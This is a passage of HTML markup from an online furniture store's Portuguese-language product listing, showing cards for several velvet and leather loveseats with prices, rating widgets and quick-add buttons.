          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9445323899177" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,580.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,580.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9445323899177">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9445323899177-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9445323899177-submit title-template--24961365508393__main-collection-product-grid-9445323899177"
                  data-product-url="/pt/products/lp-devote-channel-tufted-performance-velvet-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9445323899177" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Devote Channel Tufted Performance Velvet Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9445323899177"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9445323899177" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9445323899177"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_1.jpg?v=1723439393&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9443915694377-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5764-BLK-COG_2.jpg?v=1723439393&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-conjure-channel-tufted-performance-velvet-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9443915694377"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9443915694377 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9443915694377"
              >
                Conjure Channel Tufted Performance Velvet Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9443915694377"
            
          >
            <a
              href="/pt/products/lp-conjure-channel-tufted-performance-velvet-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9443915694377"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9443915694377 Badge-template--24961365508393__main-collection-product-grid-9443915694377"
            >
              Conjure Channel Tufted Performance Velvet Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9443915694377" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,068.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,068.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9443915694377">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9443915694377-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9443915694377-submit title-template--24961365508393__main-collection-product-grid-9443915694377"
                  data-product-url="/pt/products/lp-conjure-channel-tufted-performance-velvet-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9443915694377" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Conjure Channel Tufted Performance Velvet Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9443915694377"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9443915694377" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=165 165w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=360 360w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=533 533w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=720 720w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=940 940w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=1066 1066w,//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172 3500w
                "
                src="//emfurn.com/cdn/shop/files/NS55BL-L_1.jpg?v=1712265172&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elvira  Mid-Century Leather Loveseat - Gold Frame"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3500"
                height="3501"
                id='quick-add-template--24961365508393__main-collection-product-grid9084639346985-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=165 165w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=360 360w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=533 533w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=720 720w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=940 940w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=1066 1066w,//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495 3500w
                  "
                  src="//emfurn.com/cdn/shop/files/NS55BL-L_3.jpg?v=1713293495&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3500"
                  height="3501"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/elvira-mid-century-leather-loveseat-gold-frame"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084639346985"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084639346985 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9084639346985"
              >
                Elvira  Mid-Century Leather Loveseat - Gold Frame
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9084639346985"
            
          >
            <a
              href="/pt/products/elvira-mid-century-leather-loveseat-gold-frame"
              id="CardLink-template--24961365508393__main-collection-product-grid-9084639346985"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9084639346985 Badge-template--24961365508393__main-collection-product-grid-9084639346985"
            >
              Elvira  Mid-Century Leather Loveseat - Gold Frame
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9084639346985" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,189.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,189.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9084639346985">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9084639346985-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9084639346985-submit title-template--24961365508393__main-collection-product-grid-9084639346985"
                  data-product-url="/pt/products/elvira-mid-century-leather-loveseat-gold-frame"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9084639346985" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Elvira  Mid-Century Leather Loveseat - Gold Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9084639346985"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9084639346985" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=165 165w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=360 360w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=533 533w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=720 720w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=940 940w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=1066 1066w,//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129 3500w
                "
                src="//emfurn.com/cdn/shop/files/NS55BG_1.jpg?v=1712264129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Elvira Mid-Century Velvet Loveseat - Gold Frame"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3500"
                height="3500"
                id='quick-add-template--24961365508393__main-collection-product-grid9084629319977-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=165 165w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=360 360w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=533 533w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=720 720w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=940 940w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=1066 1066w,//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046 3500w
                  "
                  src="//emfurn.com/cdn/shop/files/NS55BG_3.jpg?v=1713293046&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3500"
                  height="3501"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/elvira-mid-century-velvet-loveseat-gold-frame"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084629319977"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084629319977 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9084629319977"
              >
                Elvira Mid-Century Velvet Loveseat - Gold Frame
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9084629319977"
            
          >
            <a
              href="/pt/products/elvira-mid-century-velvet-loveseat-gold-frame"
              id="CardLink-template--24961365508393__main-collection-product-grid-9084629319977"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9084629319977 Badge-template--24961365508393__main-collection-product-grid-9084629319977"
            >
              Elvira Mid-Century Velvet Loveseat - Gold Frame
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9084629319977" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,138.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,138.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9084629319977">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9084629319977-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9084629319977-submit title-template--24961365508393__main-collection-product-grid-9084629319977"
                  data-product-url="/pt/products/elvira-mid-century-velvet-loveseat-gold-frame"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9084629319977" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Elvira Mid-Century Velvet Loveseat - Gold Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9084629319977"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9084629319977" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=165 165w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=360 360w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=533 533w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=720 720w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=940 940w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=1066 1066w,//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079 2048w
                "
                src="//emfurn.com/cdn/shop/files/image-2048x2048_1c3f8d09-c45c-464a-a184-03476fcdb5a5.png?v=1712256079&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emil Velvet Loveseat - Silver Frame"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-template--24961365508393__main-collection-product-grid9084549464361-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=165 165w,//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=360 360w,//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=533 533w,//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=720 720w,//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=940 940w,//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674 1024w
                  "
                  src="//emfurn.com/cdn/shop/files/TF5sRHrV.jpg?v=1713291674&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/emil-velvet-loveseat-silver-frame"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084549464361"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084549464361 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9084549464361"
              >
                Emil Velvet Loveseat - Silver Frame
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9084549464361"
            
          >
            <a
              href="/pt/products/emil-velvet-loveseat-silver-frame"
              id="CardLink-template--24961365508393__main-collection-product-grid-9084549464361"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9084549464361 Badge-template--24961365508393__main-collection-product-grid-9084549464361"
            >
              Emil Velvet Loveseat - Silver Frame
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9084549464361" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
